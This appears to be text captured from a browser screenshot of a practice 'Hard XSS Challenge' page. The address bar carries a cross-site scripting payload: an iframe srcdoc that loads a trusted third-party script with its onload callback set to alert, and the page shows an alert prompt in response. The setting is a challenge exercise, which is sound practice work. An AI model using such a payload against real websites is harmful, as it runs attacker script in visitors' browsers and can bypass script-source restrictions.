 Hard XSS Challenge
Not Secure http://barbarossa1.atwebpages.com/xss7.php?xss=<iframe srcdoc="<script src='https://challenges.cloudflare.com/turnstile/v0/api.js?onload=alert'></script>"></iframe> 120%
YouTube Translate Drive github Chat GPT Monkeytype CyberChef Hash Cracker Yes We Hack Hacker One Hack The Box Port Swigger PayloadsAllTheThings
Hard XSS Challenge
URL param: ?xss=...
Output
barbarossa1.atwebpages.com
OK